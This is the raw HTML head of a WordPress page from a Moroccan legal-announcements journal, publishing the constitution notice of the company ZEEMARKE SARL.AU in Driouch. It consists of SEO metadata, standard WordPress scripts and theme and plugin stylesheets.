

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://annoncelegale.flasheconomie.com/zeemarke/
body_size: 32216
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="pingback" href="https://annoncelegale.flasheconomie.com/xmlrpc.php" />
<title>ZEEMARKE | | Le Journal d&#039;Annonces Légales du Maroc</title>
<meta property="og:title" content="ZEEMARKE - Le Journal d&#039;Annonces Légales du Maroc"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="2161-23C9 ZEEMARKE Société A Responsabilité Limitée d’Associé Unique SARL.AU Siège Social : HAY AL H"/>
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/zeemarke/"/>
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc"/>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- All In One SEO Pack Pro 3.5.2[215,282] -->
<!-- Information de débogage&nbsp;:: APJEHKEJQT0QRTVU9SJ3MUBM8DC -->
<meta name="description"  content="2161-23C9 ZEEMARKE Société A Responsabilité Limitée d&#039;Associé Unique SARL.AU Siège Social : HAY AL HANAE DRIOUCH Capital Social : 100.000 dirhams. Numéro R.C" />

<meta name="keywords"  content="zeemarke,constitution,création de société,création de société driouch,annonce legale,annonce légale,annonces légales,annonce legale création,constitutions" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://annoncelegale.flasheconomie.com/#organization","url":"https://annoncelegale.flasheconomie.com/","name":"FLASH ECONOMIE","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#logo","url":"https://annoncelegale.flasheconomie.com/wp-content/uploads/2021/04/annonces-legales-logo.png","caption":""},"image":{"@id":"https://annoncelegale.flasheconomie.com/#logo"},"contactPoint":{"@type":"ContactPoint","telephone":"+0522203031","contactType":"customer support"}},{"@type":"WebSite","@id":"https://annoncelegale.flasheconomie.com/#website","url":"https://annoncelegale.flasheconomie.com/","name":"Le Journal d&#039;Annonces Légales du Maroc","publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"}},{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/zeemarke/#webpage","url":"https://annoncelegale.flasheconomie.com/zeemarke/","inLanguage":"fr-FR","name":"ZEEMARKE","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/#website"},"breadcrumb":{"@id":"https://annoncelegale.flasheconomie.com/zeemarke/#breadcrumblist"},"datePublished":"2022-12-20T10:27:14+01:00","dateModified":"2022-12-20T10:27:14+01:00"},{"@type":"Article","@id":"https://annoncelegale.flasheconomie.com/zeemarke/#article","isPartOf":{"@id":"https://annoncelegale.flasheconomie.com/zeemarke/#webpage"},"author":{"@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author"},"headline":"ZEEMARKE","datePublished":"2022-12-20T10:27:14+01:00","dateModified":"2022-12-20T10:27:14+01:00","commentCount":0,"mainEntityOfPage":{"@id":"https://annoncelegale.flasheconomie.com/zeemarke/#webpage"},"publisher":{"@id":"https://annoncelegale.flasheconomie.com/#organization"},"articleSection":"Constitutions, annonce légale, annonce legale création, annonces légales, CONSTITUTION, Création de société, création de société DRIOUCH, ZEEMARKE"},{"@type":"Person","@id":"https://annoncelegale.flasheconomie.com/author/amaryam/#author","name":"Maryam ABOULHASSANE","sameAs":[],"image":{"@type":"ImageObject","@id":"https://annoncelegale.flasheconomie.com/#personlogo","url":"https://secure.gravatar.com/avatar/cfe0ebee1634be6176614df9b3088c2e32eaa88908dd2e6c126f6a7e74a5e482?s=96&d=robohash&r=g","width":96,"height":96,"caption":"Maryam ABOULHASSANE"}},{"@type":"BreadcrumbList","@id":"https://annoncelegale.flasheconomie.com/zeemarke/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/","url":"https://annoncelegale.flasheconomie.com/","name":"Annonces légales du Maroc et bulletin officiel"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://annoncelegale.flasheconomie.com/zeemarke/","url":"https://annoncelegale.flasheconomie.com/zeemarke/","name":"ZEEMARKE"}}]}]}</script>
<link rel="canonical" href="https://annoncelegale.flasheconomie.com/zeemarke/" />
<meta property="og:type" content="activity" />
<meta property="og:title" content="ZEEMARKE | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:description" content="2161-23C9 ZEEMARKE Société A Responsabilité Limitée d&#039;Associé Unique SARL.AU Siège Social : HAY AL HANAE DRIOUCH Capital Social : 100.000 dirhams. Numéro R.C :549 DRIOUCH. ******* I- Aux termes d" />
<meta property="og:url" content="https://annoncelegale.flasheconomie.com/zeemarke/" />
<meta property="og:site_name" content="Le Journal d&#039;Annonces Légales du Maroc" />
<meta property="og:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta property="og:image:secure_url" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="ZEEMARKE | | Le Journal d&#039;Annonces Légales du Maroc" />
<meta name="twitter:description" content="2161-23C9 ZEEMARKE Société A Responsabilité Limitée d&#039;Associé Unique SARL.AU Siège Social : HAY AL HANAE DRIOUCH Capital Social : 100.000 dirhams. Numéro R.C :549 DRIOUCH. ******* I- Aux termes d" />
<meta name="twitter:image" content="https://annoncelegale.flasheconomie.com/wp-content/plugins/all-in-one-seo-pack-pro/images/default-user-image.png" />
<!-- All In One SEO Pack Pro -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux" href="https://annoncelegale.flasheconomie.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le Journal d&#039;Annonces Légales du Maroc &raquo; Flux des commentaires" href="https://annoncelegale.flasheconomie.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/annoncelegale.flasheconomie.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://annoncelegale.flasheconomie.com/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-buttons-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem-buttons/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='taqyeem-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://annoncelegale.flasheconomie.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/cf7-conditional-fields/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_form_style_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm_form_style.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_fontawesome_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/css/arm-font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_base-controls-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/_base-controls.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style_base-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_base.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_components_form-style__arm-style-default-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/components/form-style/_arm-style-default.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_front_component_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/assets/css/front/arm_front.css' type='text/css' media='all' />
<link rel='stylesheet' id='arm_bootstrap_all_css-css' href='https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/css/bootstrap_all.css' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/taqyeem/js/tie.js" id="taqyeem-main-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/jquery.bpopup.min.js" id="arm_bpopup-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/bootstrap/js/bootstrap.min.js" id="arm_bootstrap_js-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/js/arm_common.js" id="arm_common_js-js"></script>
<link rel="https://api.w.org/" href="https://annoncelegale.flasheconomie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://annoncelegale.flasheconomie.com/wp-json/wp/v2/posts/26741" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://annoncelegale.flasheconomie.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://annoncelegale.flasheconomie.com/?p=26741' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fzeemarke%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://annoncelegale.flasheconomie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fannoncelegale.flasheconomie.com%2Fzeemarke%2F&#038;format=xml" />
